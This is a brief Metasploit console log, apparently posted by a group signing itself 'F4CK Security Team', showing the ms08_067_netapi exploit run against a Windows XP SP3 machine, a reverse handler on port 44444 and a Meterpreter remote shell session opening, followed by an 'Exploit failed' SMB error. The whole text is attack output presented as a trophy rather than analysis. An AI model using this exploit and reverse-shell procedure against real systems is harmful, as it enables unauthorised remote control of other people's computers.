 msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 10.10.10.128:44444
[*] Sending stage (769536 bytes) to 10.10.10.254
[*] Automatically detecting the target...
[*] Meterpreter session 12 opened (10.10.10.128:44444 -> 10.10.10.254:1051) at 2
014-09-22 11:26:20 +0800
[*] Fingerprint: Windows XP - Service Pack 3 - lang:Unknown
[*] We could not detect the language pack, defaulting to English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[-] Exploit failed: Rex::Proto::SMB::Exceptions::NoReply The SMB server did not
reply to our request
meterpreter >
F4CK
Security Team